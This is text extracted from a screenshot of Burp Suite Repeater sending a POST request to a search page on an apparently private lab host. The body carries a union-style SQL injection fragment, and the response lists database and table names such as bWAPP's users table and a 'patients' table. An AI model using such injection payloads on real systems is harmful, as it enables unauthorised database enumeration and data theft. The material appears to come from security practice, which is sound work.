 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.20 ?
Request
Raw Params Headers Hex
POST request to /basic_qry/search.php
Type Name Value
Body abc a.columns+WHERE+table_name="test_bb"--+
Body submit search
Add
Remove
Up
Down
Response
Raw Headers Hex Render
17 <div style="top: 35%; left: 25%; height: 30%; width: 50%; position: fixed; display: block; margin: 0px;
18 <p>
Product Name Brand Category Price
</p>
19 <p>
1700BT Edifier Speakers 12500
</p>
<p>
bwapp 5 4 blog
</p>
<p>
bwapp 5 4 heroes
</p>
<p>
bwapp 5 4 movies
</p>
<p>
bwapp 5 4 users
</p>
<p>
bwapp 5 4 visitors
</p>
<p>
clonaz 5 4 patients
</p>
<p>
test 5 4 test_bb
</p>
20
21
22 </div>
? Search... 0 matches \n Pretty
1,297 bytes | 29 millis
ENG 03:31